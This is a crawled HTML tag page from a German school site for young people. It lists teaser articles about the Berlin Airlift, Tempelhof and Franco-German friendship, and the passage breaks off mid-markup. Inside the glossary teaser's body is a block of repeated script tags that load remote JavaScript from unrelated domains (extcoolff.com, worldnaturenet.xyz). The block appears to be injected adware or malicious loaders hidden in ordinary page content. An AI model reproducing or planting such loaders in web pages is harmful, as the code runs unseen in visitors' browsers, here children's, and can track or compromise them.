

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boeser-wolf.schule.de/engagement/de/tags/briten
body_size: 6978
content:
<!DOCTYPE html>
<html lang="de">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - Briten" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/633/feed" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/de/tags/briten" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Briten" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/de/tags/briten" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/633" />
<meta http-equiv="content-language" content="Deutsch" />
<meta name="revisit-after" content="1 week" />
<title>Briten | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_loUBHYp6lsX7T6PraPWkeEQKQSZtQfLvD6QyxpBsptk.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"ZbfWnIdyzHKzKgQRvFaAstU9MddWlQZx1EiakTMhmNo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/de_AkzifX6mt2v7SpP1AdiMcoIzz7KkPua8WaSvdbQDYNI.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-briten.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Bilddetails anzeigen","node_link_target":false,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-633 i18n-de">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div id="main-menu" class="menu-main-container"><ul class="menu"><li class="first leaf"><a href="/engagement/de/freizeit/spielen">Freizeit</a></li><li class="leaf"><a href="/engagement/de/gruenes-berlin/entdecke-berlin-seine-parks-seine-waelder-und-seine-tiere" title="Berlin ist für seine Grünflächen bekannt. Auch wilde Tiere trifft man dort. Komm, lass uns spazieren gehen.">Grünes Berlin</a></li><li class="leaf"><a href="/engagement/de/mach-mit/schick-uns-deinen-videoclip">Mach mit</a></li><li class="leaf"><a href="/engagement/de/tiere-in-berlin/verschiedene-tiere-in-der-stadt" title="Auch in der Hauptstadt leben viele Tiere">Tiere in Berlin</a></li><li class="leaf"><a href="/engagement/de/hugenotten/die-unglaubliche-geschichte-der-hugenotten-fluechtlinge-von-damals" title="Die Hugenotten: Flüchtlinge als Bereicherung für Europa">Hugenotten</a></li><li class="leaf"><a href="/engagement/de/umwelt/warum-wichtig">Umwelt</a></li><li class="leaf"><a href="/engagement/de/interviews-de/engagement" title="Engagement, was ist das?">Engagement</a></li><li class="leaf"><a href="/engagement/de/kreisau/ort-der-versoehnung-und-des-widerstands" title="Kreisau, ein Ort in Polen voller Geschichte">Kreisau</a></li><li class="leaf"><a href="/engagement/de/berliner-luftbruecke/was-ist-das" title="Die Luftbrücke, was ist das?">Luftbrücke</a></li><li class="last leaf"><a href="/engagement/de/franzoesisches-gymnasium/heute" title="Das Französische Gymnasium in Berlin heute">Frz. Gymnasium</a></li></ul></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Sie sind hier</h2><nav class="breadcrumb"><a href="/engagement/de">Startseite</a> » Briten</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Sprachen</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/briten" class="language-link" xml:lang="en" title="Briten">English</a></li><li class="de active"><a href="/engagement/de/tags/briten" class="language-link active" xml:lang="de" title="Briten">Deutsch</a></li><li class="fr"><a href="/engagement/fr/tags/briten" class="language-link" xml:lang="fr" title="Briten">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/briten" class="language-link" xml:lang="pl" title="Briten">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Briten</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-633" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-259" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke">Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</a></h2> <span property="dc:title" content="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich entdecken die Berliner Luftbrücke</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke" rel="tag" title="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/259#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin" title="Des ennemis devenus des amis" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/video-kids-and-teenagers-from-germany-and-france-discover-the-berlin-airlift" title="How enemies became friends: the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-257" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke">Lexikon zu Berliner Luftbrücke</a></h2> <span property="dc:title" content="Lexikon zu Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Die Blockade oder der Kalte Krieg, was ist das?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke" rel="tag" title="Lexikon zu Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Lexikon zu Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/257#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin" title="Lexique sur le Pont aérien" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-251" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin">Ein französischer Soldat in Berlin</a></h2> <span property="dc:title" content="Ein französischer Soldat in Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Er erklärt, warum der Kontakt zu Deutschen sein Leben geändert hat</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin" rel="tag" title="Ein französischer Soldat in Berlin">Weiterlesen<span class="element-invisible"> über Ein französischer Soldat in Berlin</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/251#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin" title="Mon service militaire à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/allied-soldier-tells-about-his-military-service-in-berlin" title="An Allied soldier in Berlin " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-247" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/freundschaften-zwischen-alliierten-und-berlinern" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/freundschaften-zwischen-alliierten-und-berlinern">Freundschaften mit Alliierten</a></h2> <span property="dc:title" content="Freundschaften mit Alliierten" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Diese vier französischen Soldaten wurden Brüder für uns und Kinder für Mutti</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/freundschaften-zwischen-alliierten-und-berlinern" rel="tag" title="Freundschaften mit Alliierten">Weiterlesen<span class="element-invisible"> über Freundschaften mit Alliierten</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/247#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/amities-entre-soldats-allies-et-allemands" title="Amitiés entre alliés et Berlinois" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-245" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute">Der Flughafen Tempelhof heute</a></h2> <span property="dc:title" content="Der Flughafen Tempelhof heute" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Skateboarden, Joggen, Gärtnern. Und ein Flüchtlingsdorf</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute" rel="tag" title="Der Flughafen Tempelhof heute">Weiterlesen<span class="element-invisible"> über Der Flughafen Tempelhof heute</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/245#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui" title="Berlin-Tempelhof aujourd&#039;hui" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/berlin-tempelhof-yesterday-and-today" title="Berlin-Tempelhof today" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/lotnisko-Tempelhof-wczoraj-i-dzisiaj" title="Lotnisko Tempelhof wczoraj i dzisiaj" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-234" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke">Was ist eine Luftbrücke?</a></h2> <span property="dc:title" content="Was ist eine Luftbrücke?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich versuchen die Berliner Luftbrücke zu erklären</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke" rel="tag" title="Was ist eine Luftbrücke?">Weiterlesen<span class="element-invisible"> über Was ist eine Luftbrücke?</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/234#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien" title="Qu&#039;est-ce que le Pont aérien ?" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/children-and-adolescents-speak-about-air-bridge" title="What ist an air bridge? " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-231" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin">Im AlliiertenMuseum in Berlin </a></h2> <span property="dc:title" content="Im AlliiertenMuseum in Berlin " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ist die Geschichte der Luftbrücke greifbar</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin" rel="tag" title="Im AlliiertenMuseum in Berlin ">Weiterlesen<span class="element-invisible"> über Im AlliiertenMuseum in Berlin </span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/231#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin" title="Au Musée des Alliés à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/the-allied-museum-in-berlin" title="At the Allied Museum in Berlin" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-226" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/wenn-feinde-zu-freunden-werden-franzoesische-schueler-sprechen-darueber" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/wenn-feinde-zu-freunden-werden-franzoesische-schueler-sprechen-darueber">Wenn Feinde zu Freunden werden</a></h2> <span property="dc:title" content="Wenn Feinde zu Freunden werden" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Französische Schüler sagen, was man aus der Luftbrücke lernen kann</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/wenn-feinde-zu-freunden-werden-franzoesische-schueler-sprechen-darueber" rel="tag" title="Wenn Feinde zu Freunden werden">Weiterlesen<span class="element-invisible"> über Wenn Feinde zu Freunden werden</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/226#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/quand-des-ennemis-deviennent-des-amis-discussion-d-eleves-de-selles-sur-cher" title="Des ennemis devenus des amis" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-225" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/buergermeister-aus-selles-sur-cher-spricht-ueber-solidaritaet-und-die-alliierten" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/buergermeister-aus-selles-sur-cher-spricht-ueber-solidaritaet-und-die-alliierten">Ohne Solidarität, keine Luftbrücke</a></h2> <span property="dc:title" content="Ohne Solidarität, keine Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Ein französischer Bürgermeister spricht über Solidarität und Freundschaft</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/buergermeister-aus-selles-sur-cher-spricht-ueber-solidaritaet-und-die-alliierten" rel="tag" title="Ohne Solidarität, keine Luftbrücke">Weiterlesen<span class="element-invisible"> über Ohne 